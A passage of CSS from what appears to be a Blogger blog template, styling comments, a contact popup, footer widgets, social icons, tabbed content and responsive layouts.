bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
.comments .comments-content {
box-sizing: border-box;
position: relative;
font-size: 10pt; color: black;
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
padding-top: 25px;
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container{
border-bottom: 16px solid transparent;
border-left: 29px solid rgb(32, 72, 120);
border-right: 29px solid rgb(32, 72, 120);
box-shadow: rgb(255, 156, 29) 0px 2px 0px inset;
box-sizing: border-box;
float: left;
max-width: 58px;
max-height: 80px;
min-height: 80px;
min-width: 58px;
margin: -1px 10px 0px;
position: relative;
overflow: visible;
}
.comments .avatar-image-container img {
background-size: 100%;
border-radius: 100%;
border: 2px solid rgb(32, 72, 120);
box-sizing: border-box;
margin: 9px 0px 0px -35px;
position: relative;
max-width: 70px;
max-height: 70px;
min-height: 70px;
min-width: 70px;
z-index: 3;
background: #204878;
}
.comments .comment-block {
box-sizing: border-box;
color: black;
font-size: 9pt;
padding: 8px 8px 8px 85px;
position: relative;
text-overflow: ellipsis;
overflow: hidden;
}
.comments .comment-block,
.comments .comments-content .comment-replies {
min-height: 0px;
height: auto;
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comments-content {
counter-reset: contadorcomentarios;
overflow: hidden;
position: relative;
width: 100%; }
.comments .comment-block:before {
color: #919191;
content: " #" counter(contadorcomentarios, decimal);
counter-increment: contadorcomentarios;
font-family: Arial;
font-size: 20px;
font-weight: bold;
position: absolute;
right: 182px;
-webkit-font-smoothing: antialiased;
-webkit-tap-highlight-color: transparent;
background-color: #9c27b0;
border-color: rgb(156, 39, 176);
border-radius: 30px;
border-style: initial;
border-width: 0px;
box-shadow: rgba(156, 39, 176, 0.14) 0px 2px 2px 0px, rgba(156, 39, 176, 0.2) 0px 3px 1px -2px, rgba(156, 39, 176, 0.12) 0px 1px 5px 0px;
color: white;
cursor: pointer;
font-family: inherit;
font-size: 0.75rem;
letter-spacing: 0px;
line-height: 1;
margin: 0;
outline: 0px;
overflow: visible;
padding: 2px 10px;
padding: 2px 10px;
text-transform: uppercase;
transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1) 0s, background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1) 0s;
user-select: none;
white-space: nowrap;
will-change: box-shadow, transform;
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .user {
font-size: 12pt;
box-sizing: border-box;
color: #007a00;
position: relative;
height: 17px;
/* depoisremoveaqui */
}
.comments .comments-content .icon.blog-author {
right: 105px;
background-repeat: no-repeat;
background-image: url(https://i.imgur.com/HEr4BBC.png?iconeadm);
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 11pt;
line-height: 1.4em;
color: #000000;
font-family: arial;
}
.comments .comments-content .datetime a {
background-color: #272bb0;
color: #fff;
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 14px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #0088ff;
text-decoration: none
}
.comments .comments-content .datetime {
float: right;
-webkit-font-smoothing: antialiased;
-webkit-tap-highlight-color: transparent;
background-color: #272bb0;
border-color: #2f27b0;
border-radius: 30px;
border-style: initial;
border-width: 0px;
box-shadow: rgba(156, 39, 176, 0.14) 0px 2px 2px 0px, rgba(156, 39, 176, 0.2) 0px 3px 1px -2px, rgba(156, 39, 176, 0.12) 0px 1px 5px 0px;
color: white;
cursor: pointer;
font-family: inherit;
font-size: 0.75rem;
letter-spacing: 0px;
line-height: 1;
margin: 0;
outline: 0px;
overflow: visible;
padding: 2px 10px;
top: 10px;
transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1) 0s, background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1) 0s;
user-select: none;
white-space: nowrap;
will-change: box-shadow, transform;
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
.blogger-tab{
display:block;
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0;
}
.cmm-tabs-header {
margin-bottom: 10px;
border-bottom: 2px solid #eee;
position: relative;
display: none !important;
}
.cmm-tabs-header h3 {
display: inline-block;
font-size: 18px;
margin: 0;
border-bottom: 2px solid #777;
color: #010101;
top: 2px;
font-weight: 500;
padding-bottom: 2px;
}
.cmm-tabs-header h3 h9 {
display: none;
}
.simplyTab .cmm-tabs-header .wrap-tab {
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 1.2em;
padding: 8px 5px;
display: block;
text-align: center;
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: 33%;
padding: 0;
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important;
}
.cmm-tabs.simplyTab .content-tab {
background-color: transparent;
padding: 0;
margin-top: 20px;
}
.cmm-tabs.simplyTab .wrap-tab li a {
text-transform: uppercase;
color: #FFF;
font-weight: 500;
background-color: #032541;
font-size: 12px;
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab {
background-color: #0088ff;
color:#fff;
}
.cmm-tabs.simplyTab .wrap-tab {
}
.cmm-tabs.simplyTab .wrap-tab li {
margin:0;
list-style: none;
}
.wrap-tab {
list-style: none;
}
.content-tab {
transition: all .0s ease;
-webkit-transition: all .0s ease;
-moz-transition: all .0s ease;
-o-transition: all .0s ease;
}
/* ######## Contact Popup ######################### */
#backgroundPopup {
z-index: 99;
position: fixed;
display: none;
height: 100%;
width: 100%;
background: #032541;
top: 0px;
left: 0px;
}
#toPopupa {
background: none repeat scroll 0 0 #FFF;
color: #333;
display: none;
left: 50%;
margin-left: -100px;
position: fixed;
top: 20%;
z-index: 9999;
}
div.loader {
background: url(https://i.imgur.com/QazO347.gif) no-repeat scroll 0 0 transparent;
height: 32px;
width: 32px;
display: none;
z-index: 9999;
top: 40%;
left: 50%;
position: absolute;
margin-left: -10px;
}
div.close {
background: url(https://imgur.com/wmQUOzq.png) no-repeat scroll 0 0 transparent;
bottom: 20px;
cursor: pointer;
float: right;
height: 30px;
left: 20px;
position: relative;
width: 30px;
z-index: 1;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #f3f3f3;
border: 0;
color: #111;
margin-bottom: 5px;
padding: 5px;
}
#popup_content h2 {
text-align: center;
padding: 0 0 0 15px;
background-color: #0088ff;
color:#fff;
}
/*****************************************
Footer Bottom CSS
******************************************/
.bot-bar-menu {
background-color: #222;
padding: 5px 0;
overflow: hidden;
border-bottom: 3px solid #0088ff;
}
.bot-menu-wrap {
margin: 0 auto;
}
.bot-menu {
float: left;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
font-family:inherit;
}
.bot-menu ul li a:hover {
color:#0088ff;
}
.bot-menu h2 {
display:none;
}
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#032541;
border-bottom: 1px solid #222222;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 100%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 0 0 10px 0;
border-bottom:1px solid rgba(0, 200, 215, 0.18);
font-weight: 700;
color:#fff;
clear: both;
}
.lowerbar h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0px 12px 10px;
width: 100%;
background: url(https://i.imgur.com/q1ChaTB.png)repeat;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a  {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
/* ######## Footer Copyright Css ######################### */
#ty_footer {
background: #2d2d2d;
color: #fff;
font-weight: 300;
padding: 0px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
font-size: 12pt;
}
.bottom-bar-social {
float: right;
padding: 0 0;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.go-to-top-parent {
float: right;
}
.go-to-top-parent .back-to-top, .topopupa {
color: #fff;
border: 2px solid #0088ff;
display: inline-block;
border-radius: 100%;
width: 32px;
height: 32px;
line-height: 32px;
text-align: center;
}
.topopupa {
margin-right: 5px;
}
.go-to-top-parent .back-to-top:hover, .topopupa:hover {
background:#0088ff;
border-color:#fff;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
display:none;
}
#adwidegt1 .widget {
margin: 15px auto 10px !important;
display:block !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {
display:none;
visibility:hidden;
}
.ads-posting {
margin: 10px 0 0;
}
.post-footer .ads-posting {
margin: 15px 0 0;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
color: #666;
font-size: 12px;
font-weight: 400;
margin-top: 20px;
max-width: none;
padding: 0 20px 20px;
box-sizing: border-box;
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0088ff !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
#FollowByEmail1 {
clear: both;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.lowerbar .FollowByEmail .widget-content {
margin-top: 10px;
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #032541;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 0 0 10px;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 0 0 10px;
}
.tyard-komet a {
color: #032541;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
font-family:inherit;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background:#0088ff;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #10b765
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family:inherit;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
left: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #032541;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
font-family: inherit;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 980px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.infos{
width: 500px;
font-size: 7pt;
max-height: 345px;
overflow: hidden;
text-overflow: ellipsis;
text-shadow: 1px 1px 2px rgba(0,0,0,.3);
background-color: #032A63;
color: #FFFFFF;
width: 100%;
padding: 15px;
float: left;
}
}
@media screen and (max-width: 880px) {
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.selectnav {
display: inline-block;
}
#search-bar {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.tyard .ty-first {
width: 100%;
float: none;
padding-right: 0;
margin-bottom: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {
height: 300px;
}
.post-home-image {
float: none;
width: 100%;
margin-bottom: 20px;
position: relative;
}
.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {
height:250px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 767px) {
.topopupa {
display: none;
}
#contact-pop-up {
display: none;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
.related li {
width: 100%;
margin-left: 0;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style type='text/css'>
 
#categoria2 {
    -webkit-font-smoothing: antialiased;
    -webkit-tap-highlight-color: transparent;
    background-color: #9c27b0;
    border-color: rgb(156, 39, 176);
    border-radius: 30px;
    border-style: initial;
    border-width: 0px;
    box-shadow: rgba(156, 39, 176, 0.14) 0px 2px 2px 0px, rgba(156, 39, 176, 0.2) 0px 3px 1px -2px, rgba(156, 39, 176, 0.12) 0px 1px 5px 0px;
    color: white;
    cursor: pointer;
    font-family: inherit;
    font-size: 0.75rem;
    letter-spacing: 0px;
    /* line-height: 1.42857; */
    margin-left: 26px;
    outline: 0px;
    margin-top: -4px;
    overflow: visible;
    padding: 2px 20px;
    position: relative;
    /* text-transform: uppercase; */
    transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1) 0s, background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1) 0s;
    user-select: none;
    vertical-align: middle;
    white-space: nowrap;
    will-change: box-shadow, transform;
    font-size: 11pt;}

 .hnews-sumary {
  font-family: Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 750;
  text-transform: uppercase;
  text-align: center;
  text-decoration: none;
  letter-spacing: -.5px;
  line-height: 15px;
  color: #fff;
  background: #042541;
  width: 220px;
  padding: 5px;
  display: inline-block;
 }
 .hnews-sumary:hover {
  text-decoration: none !important;
  background: linear-gradient(-45deg, #EE7752, #E73C7E, #23A6D5, #23D5AB);
  background-size: 400% 400%;
  -webkit-animation: HNewsGradient 5s ease infinite;
  -moz-animation: HNewsGradient 5s ease infinite;
  animation: HNewsGradient 5s ease infinite;
 }
 .hnews-pink {
  color: #fff;
  background: #ff69b4; 
 }
 .hnews-red {
  color: #fff;
  background: #c92c2c; 
 }
 .hnews-holder {
  display: table-row;
 }
 .hnews-sumary .hnews-badge {
  width: 50px;
 }
 .hnews-sumary .hnews-badge .hnews-badge-holder {
  vertical-align: middle;
 }
 .hnews-sumary .hnews-title {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
 }
 @-webkit-keyframes HNewsGradient {
  0% {
   background-position: 0% 50%
  }
  50% {
   background-position: 100% 50%
  }
  100% {
   background-position: 0% 50%
  }
 }

 @-moz-keyframes HNewsGradient {
  0% {
   background-position: 0% 50%
  }
  50% {
   background-position: 100% 50%
  }
  100% {
   background-position: 0% 50%
  }
 }

 @keyframes HNewsGradient {
  0% {
   background-position: 0% 50%
  }
  50% {
   background-position: 100% 50%
  }
  100% {
   background-position: 0% 50%
  }
 }
/*----- 14.06.2019 -----*/
.news14061 {
margin-bottom: 30px;
    background-color: #ffffff;
    border-radius: 20px;
    border: 1px solid #E2E2E2;
    box-shadow: 0px 2px 5px rgba(0,0,0,.05);
    padding: 8px;}
.tabbable {
font: 400 16px/1.65 Hind,Arial,sans-serif!important;
    color: black;}
.news14062 {
    width: 300px;
    position: relative;
    overflow: hidden;
    margin: 0;
    font-size: 13pt;
    vertical-align: middle;
    padding: 10px;
    border-left: 4px solid #0088ff;
    font-weight: 700;
    background: #032541;
    color: #fff;
    border-radius: 20px;
    margin-left: 38px;
    margin-top: 5px;
    margin-bottom: -6px;
    font-family: "Roboto",sans-serif!important;
    display: inline-block;
}


/*----- XOMISSE Multi-Tabbed Content -----*/
ul.xo-tab-links {
	margin: 0 auto;
	padding: 0;
	list-style: none;
}

ul.xo-tab-links li {
	background: none;
	color: #222;
	display: inline-block;
	cursor: pointer;
	transition:all linear 0.15s;
}

ul.xo-tab-links li.current {
	color: #333;
}

.xo-tab-content {
	display: none;
	background: #f8f8f8;
	padding: 20px;
}

.xo-tab-content.current {
	display: inherit;
}
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul 